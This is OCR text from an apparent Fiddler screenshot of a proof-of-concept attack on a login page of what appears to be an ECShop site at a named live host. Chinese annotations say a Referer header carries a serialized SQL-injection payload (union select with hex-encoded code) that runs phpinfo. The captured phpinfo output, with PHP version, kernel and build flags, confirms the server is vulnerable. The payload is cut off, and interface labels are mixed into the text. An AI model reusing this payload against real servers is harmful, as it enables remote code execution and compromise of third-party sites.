 ecode Keep: All sessions firefox:4856 Find Save Browse Clear Cache TextWizard Tearoff
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /user.php?act=login HTTP/1.1
ECS_ID=34e42829e2e14bd8743f1776bd4ecbc1d151fafa
Hm_lpvt_6ea2bd6f45d68987ab62ccd702eb7eef=1542959016
Hm_lvt_6ea2bd6f45d68987ab62ccd702eb7eef=1542959016
添加Referer头，里面含有可执行phpinfo函数的payload
yunsuo_session_verify=31fd4bfa7e96dedb3016643565045665
Miscellaneous
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Host: www.789nba.com
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 78,912 bytes.
成功执行phpinfo函数，漏洞存在
PHP Version 5.3.29 PHP Logo
System Linux localhost.localdomain 3.10.0-229.el7.x86_64 #1 SMP Fri Mar 6 11:36:42 UTC 2015 x86_64
Build Date Jun 5 2017 17:08:04
Configure Command './configure' '--prefix=/www/server/php/53' '--with-config-file-path=/www/server/php/53/etc' '--enable-fpm' '--with-fpm-user=www' '--
with-fpm-group=www' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-
freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--
enable-magic-quotes' '--enable-safe-mode' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--
with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--
with-openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--
with-gettext' '--disable-fileinfo'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/53/etc
Loaded Configuration File /www/server/php/53/etc/php.ini
Scan this dir for (none)